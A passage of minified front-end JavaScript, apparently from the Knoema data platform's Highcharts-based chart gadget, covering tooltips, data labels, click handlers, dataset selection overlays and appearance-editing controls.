only"),n.clickedDate=null,n.maxXaxisLabelWidth=0,n.hasDatesOnXaxis=!1,n.seriesData2=null,n.invertColors=!1,n._textBlocks=[],n.applyTheme=function(t){if(!n.isNotSupportedTheme(t)){var i=n.getViewState(),r=i.theme!==t;i.theme=t;delete i.bgType;n.setViewState(i);n.syncViewStateLocalChartOptions(!1,r);n.chart&&(n.chart.renderTo=null,n.setAllChartOptions(null),n.reload())}},n.getHtmlForPdf=function(){var r=$(n.getContainer()).clone(),t=r.find(".highcharts-container");if(t.length>0){var u=[],f=[],i=t.find("linearGradient");i.length===0&&(i=t.find("radialGradient"));i.each(function(){var n=$(this);u.push(n.attr("id"));f.push(n.find("stop").last().attr("stop-color"))});$.each(u,function(n,i){t.find('[fill="url(#'+i+')"]').attr("fill",f[n])});t.find(".highcharts-data-labels").find("text").css("text-shadow","none")}return r},n.getGadgetOptions=function(){return{isParameterizable:!0,isCrossDatasetSupported:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},n.getGadgetMenuOptions=function(t){var r=[];return t?r=[{name:$.R("~/Js/knoema/Knoema.Chart.js","View as Table"),className:"table-view",position:2}]:r.push(i.prototype.getExploreDataMenuOption.call(n)),r},n}return __extends(r,i),r.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},r.prototype.getChart=function(){return this.chart},r.prototype.setChartToNull=function(){this.chart=null},r.prototype.load=function(n,t){var i=this,r=this.getViewState(),u=["/Css/Knoema/gadgets","/Js/knoema/highcharts.js","/Js/vendor/lodash.js","/Js/knoema/Knoema.PatternFill.ts","/Js/knoema/Knoema.TextBlock.ts"];(r.chartType==="pie"||r.chartType==="donut")&&u.push("/Js/knoema/Knoema.TimeLine.ts");this.getPage().isEditing()&&u.push("/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts");$.require(u,function(){var u=["/Js/knoema/highcharts-more.js"];i.getPage().isEditing()?(u.push("/Js/knoema/draggable-legend.js"),u.push("/Js/knoema/annotations.js")):r&&r.annotations&&u.push("/Js/knoema/annotations.js");$.require(u,function(){n&&(i.chart&&(i.chart.destroy(),i.chart=null,i.allChartOptions=null),i._container=n,$(i.getContainer()).empty().off().html('<div class="chart-div chart"><\/div>'),i.getViewState().chart&&i.transformViewStateFormat(),i.loadChartThemeOptions(!1,function(){i.themePicker||i.addThemePicker(i.themeChartOptions);i.mergeViewStateWithCommunityOptions();i.setupHighChartsCallbacks();i.pivotResponse?i.setupPivotChart(t):i.refresh(t)},i.getKnoemaThemeOptions()))})})},r.prototype.getChartType=function(){var n=this.getViewState();return n.chartType||"line"},r.prototype.setupHighChartsCallbacks=function(){var t=this,i=t.getViewState(),r=t.getAllChartOptions();return r.chart.renderTo=$(this.getContainer()).find("div.chart-div").get(0),r.tooltip.formatter=function(){var u=this.series.options.unit,o,h,f,s,c,r,v,y;i.axisTitles&&(i.axisTitles.primaryIsAuto||this.series.userOptions.yAxis!==0||(u=i.axisTitles.primary),i.axisTitles.secondaryIsAuto||this.series.userOptions.yAxis!==1||(u=i.axisTitles.secondary));typeof u=="undefined"&&(u=this.point.unit);var l=this.series.options.foldDimension,a=i.chartType==="pie"||i.chartType==="donut",e=a?this.series.options.id:this.series.options.name;if(t.fixedSeriesTooltip&&(e+=" - "+t.fixedSeriesTooltip),o=this.point.dateLabel,h=Boolean(o),a&&n.Utils.isUIFormattedDate(e)&&o&&(e=o,h=!1),f=i.precision,f=typeof f!="undefined"&&Number(f)>-1?parseInt(f,10):2,s=n.Utils.formatNumber(Boolean(i.isPyramid)?Math.abs(this.y):this.y,f),s==="")return!1;if(c=this.point.name||this.point.category,typeof c!="number")if(r="<b>"+e+"<\/b><br/>"+c,this.series.type==="pie"){v=i.pieLabelFormat;switch(v){default:case"names":case"namesWithValue":r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;break;case"namesWithShare":r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Share")+": "+n.Utils.formatNumber(this.percentage,f)+"%"}h&&(r+=" ("+o+")")}else r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;else y=this.series.options.frequency,r="<b>"+e+"<\/b><br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Date")+": "+this.getCalendar().format(new n.Utils.UTCDate(this.x),y)+"<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;return l&&(r+="<br/>"+l+": "+this.point.foldMember),tooltip?(tooltip.show(r),!1):r},i.sharedTooltip&&["pie","donut"].indexOf(i.chartType)<0&&(r.tooltip.formatter=function(){var r=this.points.slice(),t='<div class="tooltip-header">'+r[0].key+"<\/div>";return r.sort(function(n,t){return n.y===t.y?0:t.y>n.y?1:-1}).forEach(function(r){var f=r.series.options.foldDimension,e=n.Utils.formatNumber(r.y,i.precision),u;t+='<div class="tooltip-item">';t+="<strong>"+r.series.name+":<\/strong>&nbsp;";u=r.series.options.unit;i.axisTitles&&(i.axisTitles.primaryIsAuto||r.series.userOptions.yAxis!==0||(u=i.axisTitles.primary),i.axisTitles.secondaryIsAuto||r.series.userOptions.yAxis!==1||(u=i.axisTitles.secondary));t+=u?e+" "+u:e;f&&(t+="<br/>"+f+": "+r.point.foldMember);t+="<\/div>"}),tooltip?(tooltip.show(t),!1):t}),r.plotOptions.series.dataLabels&&(r.plotOptions.series.dataLabels.formatter=function(){var f=t.getViewState(),i=f.precision,e,r,o,u;if(i=typeof i!="undefined"?parseInt(i,10):2,e=n.Utils.formatNumber(f.isPyramid?Math.abs(this.y):this.y,i),r=e,this.series.type==="pie"){if(this.y==null||this.y===0)return;o=f.pieLabelFormat;u=this.point.name;switch(o){default:case"names":r="<b>"+u+"<\/b>";break;case"namesWithShare":r="<b>"+u+"<\/b>: "+n.Utils.formatNumber(this.percentage,i)+"%";break;case"namesWithValue":r="<b>"+u+"<\/b>: "+e}}return r}),r.plotOptions.series=r.plotOptions.series||{},r.plotOptions.series.events={click:function(i){var f=this,e=t.getViewState(),u=this,r=$.inArray(e.chartType,["pie","donut"])>-1?u.options.data[i.point.x].sliceId:u.options.id;r=n.Utils.replaceAngleBrackets(r);t.getOverlay()?t.loadSeriesLevelOptions(t.getOverlay(),r):t.getHost().getGadgetAppearance()!=null?t.loadSeriesLevelOptions(t.getHost().getGadgetAppearance().getAppearanceTab(),r):t.handleParameterizationClick(i,f);return},legendItemClick:function(n){var r=this,u=i.chartType==="pie"||i.chartType==="donut"?r.options.data[n.point.x].name:r.options.id;return t.loadSeriesLevelOptions(t.getOverlay(),u),!1},mouseOver:function(){},mouseOut:function(){tooltip.hide();$(t._host._page).trigger("seriesMouseOut",t._host.getId())}},r.chart=r.chart||{},r.chart.events={click:function(n){var f=$("#appearance-accordion"),i,r,u;if(f.length!==0){if(n.target.classList.contains("highcharts-plot-background")){t.activateAccordionSectionForm(f.find("div.plot-area-options"),f);return}if(i=$(n.target).parent(),i.length>0&&i.get(0).classList.contains("highcharts-annotation-label")){for(r=0;r<t.chart.annotations.length;r++)u=t.chart.annotations[r].labels[0],u&&i.is(u.graphic.element)&&$(u.graphic.div).click();return}}}},this.setAllChartOptions(r),!0},r.prototype.setupParameterizationTriggers=function(){},r.prototype.handleParameterizationClick=function(t,i){var d=this,y=this.getPage(),p=this.getHost(),r=p.getId(),c=y.getGadgetLinks(),e,l,a,u,v,w,f,b,s,h,o,k;if(c&&c[r]){e=c[r];l=void 0;for(a in e)if(e[a].dimension){l=e[a].dimension;break}u=void 0;l==="Time"?(f=this.pivotResponse.dataset||this.pivotResponse.datasets[0],u="Time",v=void 0,v=this.getViewState().swapXaxis?this.chart.xAxis[0].categories?this._getMemberFromPivotData(this.pivotResponse,"Stub",0,t.point.x,!0).toString():this.getCalendar().statFormat(new n.Utils.UTCDate(t.point.x),this.mostSpecificFrequency):this._getMemberFromPivotData(this.pivotResponse,"Stub",0,i.index,!0).toString(),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,v])):p.isCrossDataset()&&this.pivotResponse.stub[0].dimensionId==="Region"?(f=this.pivotResponse.datasets[0],u="Region",w=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,i.index,!0),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,w])):this.pivotResponse.stub.length===1&&(f=this.pivotResponse.dataset,u=this.pivotResponse.stub[0].dimensionId,o=this.getViewState().swapXaxis?t.point.x:i.index,b=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,o,!0),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,b]))}else s=y.getPageLinks(),s&&s[r]&&(h=s[r],this.pivotResponse.stub.length===1&&(o=this.getViewState().swapXaxis?t.point.x:i.index,k=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,o),this.getParameterizedURL(h.link,null,function(n){window.open(d.getParameterizationURL(h.dataset,h.stubDimId,n,k),"_blank")})))},r.prototype.getParameterizationURL=function(t,i,r,u){if(!r||!u)return null;var f={};return f[i]=encodeURIComponent(u),n.Utils.buildUrl(r,f)},r.prototype.responseHasValidData=function(t){var e,o,s,r;if(!t)return!1;var c=$(this.getContainer()),i=null,h=!0,u=t.data,f=this.getViewState();if(this._accessDenied=!1,this.pivotErrorResponse=this.parsePivotErrorResponse(t),this.pivotErrorResponse)i=this.pivotErrorResponse.message,this.pivotResponse=null,this._isDatasetAccessible=!1;else if(u.length===0)t.accessDenied?(this._accessDenied=!0,i=$.R("~/Js/knoema/Knoema.Chart.js","Data is not accessible. Please request access.")):i=$.R("~/Js/knoema/Knoema.Chart.js","Your current selection does not contain any data. Please modify your selection to view chart."),this.pivotResponse=null;else if(f.chartType==="pie"||f.chartType==="donut"){for(e=!0,r=0;r<u.length;r++)if(u[r].Value!==0&&(e=!1),u[r].Value<0){o=void 0;o=f.chartType==="pie"?$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data has negative values."):$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data has negative values.");i=o;break}e&&(i=f.chartType==="donut"?this.noDataAllZerosDonut:this.noDataAllZerosPie)}else{for(s=!0,r=0;r<u.length;r++)if(u[r].Value!=null){s=!1;break}s&&(i=$.R("~/Js/knoema/Knoema.Chart.js","Your current selection does not contain any data. Please modify your selection to view chart."),this.pivotResponse=null)}return i&&(n.Utils.aria.callStatus(i),c.find(".chart-div").empty().append("<span>"+i+"<\/span>"),h=!1),h},r.prototype.updateClickedButton=function(n,t){n.closest("svg").length>0&&(n=n.closest("a, button"));var i=t?n.hasClass("kn-checkbox")||n.hasClass("horizontal")||n.hasClass("vertical"):n.hasClass("kn-checkbox");if(n.hasClass("kn-radio"))n.parent().find(".checked").removeClass("checked"),n.addClass("checked");else if(i)n.hasClass("checked")?n.removeClass("checked"):n.addClass("checked");else{if(n.hasClass("mixed"))return!1;n.parent().find(".checked").removeClass("checked");n.addClass("checked")}},r.prototype.initOverlay=function(t,i,r,u,f){function v(i,r,u){var f=n.Utils.objectClone(e.getDimfilter().getDatasets());e.getDimfilter().isFlatDatasetWithoutDate()?(f=[],f.push(i)):f&&i&&$.inArray(i,f)===-1&&f.push(i);e.loadSelectedDataset(f);r=parseInt(r,10);r&&n.Utils.isInt(r)?f.length===1?s.busy(n.Utils.apiGet("/api/1.0/data/timeseries/"+i+"/?tsId="+r,function(r){if(r){e.setDimfilter(new n.DimensionFilter(r,e.getDisplayListOptions()));e.getDimfilter().load(s.find(".tab-dimension-filter").get(0),f,function(){t.activateTab("tab-appearance")});return}e.getDimfilter().setDataset(i,u)})):f.length>1&&e.getDimfilter().setDataset(i,u):e.getDimfilter().setDataset(i,u);t.updateTitleDatasets(e.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter");f.length>1&&(e._datasetAddIsInProgress=!0,n.Utils.addLoading(s.find(".tab-dimension-filter")))}var a=this,h,c,s,e,o,l,y;this.setOverlay(t);h=this.getDataDescriptor()||u;this.setDimfilter(new n.DimensionFilter(h,this.getDisplayListOptions()));s=$(t.getContainer());e=this;r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(s),i.call(t));s.bind("datasetChange",function(n,i,r,u){v(i,r,u);t.getTab("tab-dataset-selection").css("overflow","auto")});s.bind("DatasetDelete.Completed",function(){t.getTab("tab-dataset-selection").find("div.loading").remove();a._datasetDeleteIsInProgress=null});s.on("DatasetAdd.Completed",function(){n.Utils.removeLoading(s.find(".tab-dimension-filter"));a._datasetAddIsInProgress=null});$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return t.getTab("tab-dataset-selection").scrollTop(0),t.getTab("tab-dataset-selection").css("overflow","hidden"),c.load(s.find(".tab-dataset-selection").get(0)),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.upgrade-dataset",function(){return e.upgradeDataset(e.getDimfilter(),function(n){e.setDimfilter(n)}),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.add-dataset",function(){var n=$(this).attr("data-datasetid");return v(n),!1});$(t.getContainer()).on("click",".tab-dataset-selection .delete-dataset",function(i){var f=$(this).parent().find("#Id").val(),o=i.target||i.srcElement,r,u;return $(o).parent().remove(),e.getDimfilter().removeDatasets(f),r=e.getDimfilter().getDatasets().length,r===1?(t.getTab("tab-dataset-selection").find(".delete-dataset").remove(),c.clearFilter()):(u=t.getTab("tab-dataset-selection"),n.Utils.addLoading(u),e._datasetDeleteIsInProgress=!0),t.updateTitleDatasets(e.getDimfilter().getDatasets()),!1});o=h&&(h.Datasets||h.Dataset);l=this.getOverlay().getSelectedDatasets();o&&o.length!==0&&o.length===l.length||(o=l.length===0?null:l);o?($.isArray(o)||(y=o,o=[],o.push(y)),e.loadSelectedDataset(o),c=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"})):(c=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"}),c.load(s.find(".tab-dataset-selection").get(0)));c.restrictCalendar(h.Calendar);f?(this._datasetAddIsInProgress=f&&o.length===2,this.getDimfilter().load(s.find(".tab-dimension-filter").get(0),o,function(){e._datasetAddIsInProgress=null;!r&&f&&o.length===2&&e.getDimfilter().setDataset(o[1])})):this.getDimfilter().load(s.find(".tab-dimension-filter").get(0),o,function(){s.trigger("dimensionFilterLoaded")});this.setOverlayOptions(t,this.getDimfilter())},r.prototype.checkCustomRangesWarning=function(){var t=$(".custom-ranges-validation-message.wrong-format"),i,r;if(t.length){if(i=$(".custom-ranges"),i.is(":visible"))return n.Utils.showWarningMessage(t.html()),!1;r=this.getViewState();delete r.band.customRanges}return!0},r.prototype.setOverlayOptions=function(t,i){var r=this,u=this.getViewState();this.setOverlay(t);this.setDimfilter(i);t.setOptions({tabCanBeActivated:function(t,u){if(u==="tab-appearance"){if(r._datasetAddIsInProgress||r._datasetDeleteIsInProgress)return!1;var e=r.getLatestDataDescriptor(),f=i.validateDataDescriptor(e);if(f)return n.Utils.showWarningMessage(f,$.R("~/Js/knoema/Knoema.Chart.js","Chart")+"."),!1}else if(!r.checkCustomRangesWarning())return!1},tabActivate:function(n,t){var f,i,e;t==="tab-appearance"?(u=r.getViewState(),r.mostSpecificFrequency=null,f=r.getLatestDataDescriptor(),i=n.getTab("tab-appearance"),r.setDataDescriptor(f),r.pivotResponse=null,r.pivotErrorResponse=null,r.firstAppearanceTabClick?(r.load(i.find(".visualization").get(0),function(){r.loadAppearanceTab(i.find(".appearance-form"),!0);r.loadFootnote()}),r.firstAppearanceTabClick=!1):r.refresh(function(){r.pivotResponse&&(r.loadAppearanceTab(i.find(".appearance-form"),!0),r.loadFootnote(),setTimeout(function(){$(".visualization").trigger("resize")},100))})):t==="tab-dimension-filter"&&(e=r.getViewState(),e.annotations&&$("#preview-visualization").length>0&&r.updateChart())},beforeSave:function(){var t,e,f;if(u=r.getHost().getGadget().getViewState(),t=r.getViewState(),$.isEmptyObject(u)&&(u=t),u.theme=t.theme,u.seriesLevelOptions=t.seriesLevelOptions,t.footnote&&(u.footnote=t.footnote),r.getHost().getGadget().setViewState(u),r.getHost().setViewState(u),e=r.getDimfilter()instanceof n.DatasetViewer&&(t.chartType==="pie"||t.chartType==="donut")?r.getDimfilter().getDataDescriptor(undefined,t.chartType):r.getLatestDataDescriptor(),r.getDimfilter()instanceof n.DatasetViewer&&(e.Sort=r.getLatestDataDescriptor().Sort),f=i.validateDataDescriptor(e),f)return f=f.replace("view","save"),n.Utils.showWarningMessage(f,"gadget."),!1;if(r._datasetDeleteIsInProgress||!r.checkCustomRangesWarning())return!1;r.setDataDescriptor(e)}})},r.prototype.activateAccordionSectionForm=function(n,t,i){var r=this.getViewState(),u=null,f,o,e;n.hasClass("series-level-format-options")&&i&&$("#series-select").trigger("change");n.hasClass("annotations-options")?r.annotations?i&&$("#annotations-select").trigger("change"):this.loadAnnotationsOptions(n):this.chart&&this.chart.annotations&&this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)});n.hasClass("axis-customization")&&(u="axis-customization",this.hasOnlySecondaryAxis()||r.chartType==="radar"||!r.showAxes?(r.chartType!=="radar"&&(t.find(".axis-limits-header").hide(),$("#primary-axis-title").parent().hide()),t.find(".axis-titles-header, .axis-titles-section").hide(),$(".log-primary-axis-container").hide()):(t.find(".primary-axis-customization").show(),$(".log-primary-axis-container").show(),t.find(".axis-titles-header, .axis-limits-header").show(),$("#primary-axis-title").parent().show()),this.hasSecondaryAxis()&&!this.hasOnlySecondaryAxis()?t.find(".axis-titles-header").text($.R("~/Js/knoema/Knoema.Chart.js","Titles")):t.find(".axis-titles-header").text($.R("~/Js/knoema/Knoema.Chart.js","Title")),this.hasSecondaryAxis()&&r.chartType!=="radar"&&r.showAxes?(t.find(".secondary-axis-customization").show(),$(".log-secondary-axis-container").show(),t.find(".axis-titles-header").show(),$("#secondary-axis-title").parent().show()):(t.find(".secondary-axis-customization").hide(),$(".log-secondary-axis-container").hide(),t.find(".axis-titles-header").hide(),$("#secondary-axis-title").parent().hide()),r.ignoreUnit||!r.showAxes?t.find(".axis-titles-section, .axis-titles-header").hide():r.chartType!=="radar"&&t.find(".axis-titles-section, .axis-titles-header").show());n.hasClass("plot-area-options")&&(u="plot-area-options");n.find(".content").enscroll("destroy");f=0;t.find("h3").each(function(){var n=$(this).height();$(this).hasClass("not-available")||(f=f+n+2)});o=t.closest(".tab-appearance").height()-f;t.find(".options-form").height(o);n.css("overflow-x","hidden");u!=null&&(e=null,t.find(".options-form").each(function(n,t){$(t).hasClass(u)&&(e=n)}),e!=null&&$("#appearance-accordion").accordion({active:e}));n.find(".content").css("width","").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},r.prototype.bindEvents=function(t){var i=this,u=this,e=Boolean(this.getOverlay())?"right":"left",f,o,r;$("html").prop("dir")==="rtl"&&e==="left"&&(e="right");this.themePicker.setOption("orientation",e);f=$("#global-chart-format-options,#plot-area-options,#axis-customization");f.off();t.off();t.on("change",".axis-precision-section .combo",function(){return i.updateViewStatePrecision(t),i.updateChart(),!1});f.on("change","select, input",function(n){var i=$(n.target),r;if(i.hasClass("custom-ranges")||i.hasClass("axis-limits")||n.target.id==="bg-color"||n.target.id==="chart-band-color"||n.target.id==="legend-bg-color")return!1;if(i.hasClass("precision"))return!0;r=i.closest(".content").scrollTop();u.updateViewState(t,!0);u.updateChart();u.loadAppearanceTab(t);t.find(".ui-accordion-content-active .content").scrollTop(r)});f.on("change","#bg-color, #chart-band-color, #legend-bg-color",function(){u.updateViewState(t,!0);u.updateChart()});t.find("#theme").off();t.find("#theme").on("themeChanged",function(n){var r=$(n.target).closest(".content").scrollTop();return i.updateViewState(t,!0),i.updateChart(),i.loadAppearanceTab(t),t.find(".ui-accordion-content-active .content").scrollTop(r),!1});t.on("click","#add-text-note",function(){var u=$(i.getContainer()),r=$.R("~/Js/knoema/Knoema.Chart.js","add text here"),f="<div>"+r+"<\/div>",e=t.find(".text-block-list");return i._textBlocks.push(new n.TextBlock(u.get(0),{text:r,html:f,showEditor:!0,showMove:!0},function(n){i.updateTextBlockOptions(n)},function(n){i.addTextBlockToAppearanceList(e,r,n)})),!1});t.on("click",".text-block-item .edit",function(t){var r=$(t.target).closest(".text-block-item").data("unique-id"),u=i._textBlocks.filter(function(t){return n.Utils.strEquals(r,t.getUniqueId())})[0];return u.showEditor(),!1});t.on("click",".text-block-item .delete",function(t){var f=$(t.target).closest(".text-block-item"),e=f.data("unique-id"),o=i._textBlocks.filter(function(t){return n.Utils.strEquals(e,t.getUniqueId())})[0],s,r,u;for(o.destroy(),f.remove(),s=i._textBlocks.indexOf(o),i._textBlocks.splice(s,1),r=i.getViewState(),u=0;u<r.textBlocks.length;u++)if(n.Utils.strEquals(e,r.textBlocks[u].uniqueId)){r.textBlocks.splice(u,1);break}return i.setViewState(r),!1});t.on("click","#invert-ranges",function(){var n=i.getViewState(),r,u,t;for(n.themeSettings&&n.themeSettings.colors&&(n.themeSettings.colors=n.themeSettings.colors.reverse()),r=n.seriesLevelOptions,u=n.themeSettings.colors.length,t=0;t<r.length;t++)r[t].seriesOptions.color=n.themeSettings.colors[t%u];return i.invertColors=!0,i.setViewState(n),i.updateChart(),!1});t.on("change","#log-xaxis, #log-yaxis",function(){u.updateViewState(t,!0);i.updateChart()});f.delegate("div.form-section a, div.form-section button","click",function(n){var r,u;n.preventDefault();r=$(n.target||n.srcElement);i.updateClickedButton(r,!0);r.hasClass("swap-axis")&&(t.find("#chart-band-template").val("none"),i.hasDatesOnXaxis=!i.hasDatesOnXaxis);r.parent().hasClass("marker-icons")&&(u=i.getViewState(),u.markers="none",i.setViewState(u));i.updateViewState(t,!0);i.updateChart();i.loadAppearanceTab(t,r.hasClass("swap-axis"))});$("#series-level-format-options").off();$("#series-level-format-options").on("click","a, button",function(n){var u,r,s,e,o;if((n.preventDefault(),u=n.target,r=$(u),!r.hasClass("disabled"))&&!r.hasClass("back-icon-text")&&(i.updateClickedButton(r,!1),u.id!=="series-name"&&(s=i.seriesColorChangeEventHouseKeeping(t,u.id),s))){var c=$(n.target).closest(".content").scrollTop(),f=i.getViewState(),h=$("#series-level-format-options").data("series-id");r.parent().attr("id")==="series-axis"&&(e=f.seriesLevelOptions,o=e&&e.filter(function(n){return n.seriesId===h})[0],o&&(o.seriesOptions.useAutoYAxisDetect=!1));f.markers="mixed";i.setViewState(f);i.updateViewState(t,!1);i.updateChart();i.loadAppearanceTab(t,!1,h);t.find(".ui-accordion-content-active .content").scrollTop(c)}});$("#series-level-format-options").on("change","select, input",function(n){var r=n.target,u;["series-name","series-select"].indexOf(r.id)<0&&(u=i.seriesColorChangeEventHouseKeeping(t,r.id),u&&(i.updateViewState(t,!1),i.updateChart()))});t.delegate("button.set-series-name-button","click",function(){i.updateViewState(t,!1);i.updateChart()});t.find("#range-color").on("change",function(){if($("#selected-range").val()==="new")return!1;i.updateViewStateRangeChartOptions(t,"color");i.updateChart()});t.delegate("button#set-range","click",function(){i.updateViewStateRangeChartOptions(t,"create");i.updateChart();i.loadRangeChartOptions(t)});t.delegate("button#delete-range","click",function(){i.updateViewStateRangeChartOptions(t,"delete");i.updateChart();i.loadRangeChartOptions(t)});t.delegate("#selected-range","change",function(){for(var u=$("#selected-range").val(),n=i.getViewState(),t=null,r=0;r<n.rangeChartOptions.length;r++)if(n.rangeChartOptions[r].seriesId===u){t=r;break}n.rangeChartOptions[t]&&($("#range-series-1").val(n.rangeChartOptions[t].children[0]),$("#range-series-2").val(n.rangeChartOptions[t].children[1]),i.rangeColorPicker.setTheme(n.rangeChartOptions[t].color))});t.delegate("#range-series-1,#range-series-2","change",function(){i.updateRangesControls()});o=t.find("#range-chart-format-options select.combo");$.browser.msie&&$.browser.version==="8.0"?o.each(function(){r=$(this);$(this).width(130);r.data("origWidth",r.outerWidth())}).mouseenter(function(){$(this).css("width","auto")}).bind("blur change",function(){r=$(this);r.css("width",r.data("origWidth"))}):o.each(function(){r=$(this);$(this).css("max-width",150)});t.delegate("button#clear-limits","click",function(){i.updateViewStateLimits(t,!0);i.updateChart()});t.delegate("button#set-limits","click",function(){i.updateViewStateLimits(t)&&i.updateChart()});t.delegate(".back-to-global-options","click",function(){i.loadAppearanceTab(t,!0)});t.delegate(".sort-options","click",function(){var n=i.getDataDescriptor(),t=$.R("~/Js/knoema/Knoema.Chart.js","Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.");i._sortDialog(n,t)});t.on("click",".footnote",function(){var r=i.getViewState(),t=i.getDimfilter()instanceof n.DatasetViewer?i.getDimfilter().getDataDescriptor(undefined,r.chartType):i.getDataDescriptor(),u=t.Datasets?t.Datasets:[t.Dataset];return i._showFootnoteDialog(u),!1});this.bindAnnotationSectionEvents(t)},r.prototype.updateTextBlockOptions=function(t){var i=this.getViewState(),r=t.getOptions(),f,u,e;if(i.textBlocks){for(f=!1,u=0;u<i.textBlocks.length;u++)e=i.textBlocks[u],n.Utils.strEquals(e.uniqueId,r.uniqueId)&&(i.textBlocks[u]=r,f=!0);f||i.textBlocks.push(r)}else i.textBlocks=[],i.textBlocks.push(r);this.setViewState(i);this.updateTextBlockListItem(r.text,r.uniqueId)},r.prototype.addTextBlockToAppearanceList=function(n,t,i){$.tmpl("Tmpl-knoema-overlay-appearance-text-block-item",{text:t,uniqueId:i}).prependTo(n)},r.prototype.updateTextBlockListItem=function(n,t){$('[data-unique-id="'+t+'"] .text-snip').text(n)},r.prototype.loadTextblocks=function(){var f=this,i=this.getViewState(),e=$(this.getContainer()),r,t,u;if(i.textBlocks)for(r=this.getPage().isEditing(),t=0;t<i.textBlocks.length;t++)u=i.textBlocks[t],this._textBlocks.push(new n.TextBlock(e.get(0),$.extend({},u,{showEditor:r,showMove:r}),function(n){f.updateTextBlockOptions(n)},null))},r.prototype.refreshTextBlocks=function(){var n=this;clearTimeout(this._timerTb);this._timerTb=setTimeout(function(){n._textBlocks.forEach(function(n){n.destroy()});n._textBlocks=[];n.loadTextblocks()},500)},r.prototype.updateRangesControls=function(){var t=this.getViewState(),i=$("#range-series-1").val(),r=$("#range-series-2").val(),n;if(t.rangeChartOptions)for(n=0;n<t.rangeChartOptions.length;n++)t.rangeChartOptions[n].children[0]===i&&t.rangeChartOptions[n].children[1]===r?$("#selected-range").val(t.rangeChartOptions[n].seriesId).trigger("change"):$("#selected-range").val("new")},r.prototype.transformViewStateFormat=function(){var n=this.getViewState(),t={};t.theme=n.theme.name||n.theme;t.chartType=n.chart?n.chart.defaultSeriesType||"spline":"spline";n.plotOptions&&n.plotOptions.area&&(t.stacking=n.plotOptions.area.stacking||"none",t.showDataLabels=n.plotOptions.area.dataLabels.enabled);t.legend=n.legend&&n.legend.enabled?n.legend.align:"none";t.horizontalGridLines=n.yAxis[0].gridLineWidth;t.verticalGridLines=n.xAxis.gridLineWidth;this.setViewState(t)},r.prototype.seriesColorChangeEventHouseKeeping=function(n,t){var i,u,r,f;if(t==="series-color"&&(i=n.find("#series-level-format-options"),u=i.find("#series-color").val(),u==="none")){if(r=i.find("#series-chart-type").find(".checked").data("chart-type"),!(r==="line"||r==="spline"))return this.loadSeriesLevelOptions(n,i.data("series-id")),!1;f=i.find("div.marker-icons").find(".checked").data("marker-type");f==="none"&&(i.find("div.marker-icons").find(".checked").removeClass("checked"),i.find("div.marker-icons").find("*[data-marker-type=circle]").addClass("checked"))}return!0},r.prototype.hasOnlySecondaryAxis=function(){var r=!0,i=this.getViewState().seriesLevelOptions,n,t;if(i)for(n=0;n<i.length;n++)if(t=i[n].seriesOptions,!t.yAxisIndex||t.yAxisIndex&&t.yAxisIndex===0){r=!1;break}return r},r.prototype.hasSecondaryAxis=function(n){var u=!1,i=n||this.getViewState().seriesLevelOptions,t,r;if(i)for(t=0;t<i.length;t++)if(r=i[t].seriesOptions,r.yAxisIndex&&r.yAxisIndex>0){u=!0;break}return u},r.prototype.loadSeriesLevelOptions=function(t,i,r){var y=this,u=t,e=this.getViewState(),c,o,s,l,a,f,v,h;if(e.seriesLevelOptions&&(u&&u instanceof n.Overlay&&(u=this.getOverlay().getTab("tab-appearance")),u)){for(u.find("#series-level-format-options").find("a").removeClass("checked"),c=u.find("#series-level-format-options"),o=$("#series-select"),o.empty(),s=0;s<e.seriesLevelOptions.length;s++)l=$("<option>").val(e.seriesLevelOptions[s].seriesId).text(e.seriesLevelOptions[s].seriesOptions.name),o.append(l);o.val(n.Utils.replaceBackToAngleBrackets(i));o.on("change",function(t){var i=n.Utils.replaceAngleBrackets($(t.target).val());y.loadSeriesLevelOptions(u,i)});typeof r=="undefined"&&$("#appearance-accordion").accordion({active:2});e.chartType!=="mixed"&&(["pie","donut","bar","column"].indexOf(e.chartType)>-1?u.find("div.series-level-line-settings-stuff").hide():u.find("div.series-level-line-settings-stuff").show(),["radar","area","bar","column","pie","donut"].indexOf(e.chartType)>-1?u.find("div.series-level-pattern-fill-settings").show():u.find("div.series-level-pattern-fill-settings").hide());e.chartType==="pie"||e.chartType==="donut"?(u.find(".series-chart-type").hide(),u.find(".series-data-labels").hide()):(u.find(".series-chart-type").show(),u.find(".series-data-labels").show());e.chartType==="bar"?u.find("#series-chart-type").find(".column").hide():u.find("#series-chart-type").find(".column").show();e.chartType==="column"?u.find("#series-chart-type").find(".bar").hide():u.find("#series-chart-type").find(".bar").show();["pie","donut","radar"].indexOf(e.chartType)>-1?(u.find(".primary-secondary-axes").hide(),u.find(".gridlines-holder").hide()):(u.find(".primary-secondary-axes").show(),u.find(".gridlines-holder").show());c.data("series-id",i);a=this.getViewState().seriesLevelOptions;a&&(f=n.Chart.getSeriesOptionsBySeriesId(i,e),f&&(f.marker==null&&(f.marker="none"),u.find("#series-name").val